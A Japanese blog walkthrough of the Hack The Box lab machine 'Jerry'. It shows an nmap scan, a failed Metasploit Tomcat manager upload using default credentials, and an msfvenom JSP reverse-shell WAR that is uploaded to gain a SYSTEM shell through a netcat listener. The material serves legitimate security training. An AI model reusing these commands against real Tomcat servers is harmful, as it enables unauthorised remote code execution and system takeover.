・14 min read
hack the box ~魔法使いへの道~ (その11) 【Walkthrough】Jerry

はじめに
ホワイトハッカーを目指したエンジニアの活動記録です.
セキュリティ関連の知識ゼロですが,奮闘していきます.
前回の記事はこちら,Find The Easy Passを攻略しました*1.
nmap
まずはnmapで探索していきます.
┌──(maki㉿kali)-[~/Downloads/Weak RSA/RsaCtfTool-master/RsaCtfTool-master]
└─$ sudo nmap 10.10.10.95 -sC -sS -v -Pn
[sudo] password for maki:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-10 19:30 JST
NSE: Loaded 125 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 19:30
Completed NSE at 19:30, 0.00s elapsed
Initiating NSE at 19:30
Completed NSE at 19:30, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 19:30
Completed Parallel DNS resolution of 1 host. at 19:30, 0.02s elapsed
Initiating SYN Stealth Scan at 19:30
Scanning 10.10.10.95 [1000 ports]
Discovered open port 8080/tcp on 10.10.10.95
Completed SYN Stealth Scan at 19:30, 19.71s elapsed (1000 total ports)
NSE: Script scanning 10.10.10.95.
Initiating NSE at 19:30
Completed NSE at 19:30, 8.84s elapsed
Initiating NSE at 19:30
Completed NSE at 19:30, 0.00s elapsed
Nmap scan report for 10.10.10.95
Host is up (0.25s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
8080/tcp open http-proxy
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat/7.0.88
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Apache Tomcat
NSE: Script Post-scanning.
Initiating NSE at 19:30
Completed NSE at 19:30, 0.00s elapsed
Initiating NSE at 19:30
Completed NSE at 19:30, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 29.22 seconds
Raw packets sent: 2008 (88.352KB) | Rcvd: 10 (440B)metasploitで攻撃
下記のようなプログラムを書いて
use exploit/multi/http/tomcat_mgr_upload
set HttpPassword s3cret
set HttpUsername tomcat
set RHOSTS 10.10.10.95
set RPORT 8080
set LHOST 10.10.14.2
exploit攻撃してみます*2.
┌──(maki㉿kali)-[~/Downloads/Weak RSA/RsaCtfTool-master/RsaCtfTool-master]
└─$ msfconsole -r jerry_hack.rc
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
[*] Processing jerry_hack.rc for ERB directives.
resource (jerry_hack.rc)> use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
resource (jerry_hack.rc)> set HttpPassword s3cret
HttpPassword => s3cret
resource (jerry_hack.rc)> set HttpUsername tomcat
HttpUsername => tomcat
resource (jerry_hack.rc)> set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
resource (jerry_hack.rc)> set RPORT 8080
RPORT => 8080
resource (jerry_hack.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (jerry_hack.rc)> exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying UUtHR0BJ...
[-] Exploit aborted due to failure: unknown: Upload failed
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > use exploit/multi/http/tomcat_mgr_upload
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.10.14.2
LHOST => 10.10.14.2
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying IcExZTZPUm3dLc8uPXGUmCvft0...
[-] Exploit aborted due to failure: unknown: Upload failed
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > exitしかし,うまくいきませんでした.
対策されている可能性が高いです.
リバースシェル

そうすると,このようなサイトがあります.
ここからログインでき,

この画面で数回ログインに失敗すると

ユーザー名とパスワードが記載されているページが表示されます.

相変わらずのガバガバセキュリティ!
ログインするとこんなページに遷移し,下のところにwarファイルをアップロードする場所があります.

こちらのコマンドでリバースシェルを作成します.
(base) ┌──(maki㉿kali-makiCh)-[~]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=4444 -f war > shell3.war
Payload size: 1095 bytes
Final size of war file: 1095 bytesこれを先ほどの画面でアップロードするとこんな感じになります.

次に,ncコマンドで待機して,アップロードしたwarファイルを実行すると入れます.
(base) ┌──(maki㉿kali-makiCh)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.95] 49195
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>type "C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt"
type "C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt"
user.txt
7004dbcef0f854*****************
root.txt
04a8b36e1545a4*****************
C:\apache-tomcat-7.0.88>無事に,ユーザーフラグとルートフラグを取得できました.
おわりに
今回も無事に攻略できました.
次回からも奮っていきたいと思います.

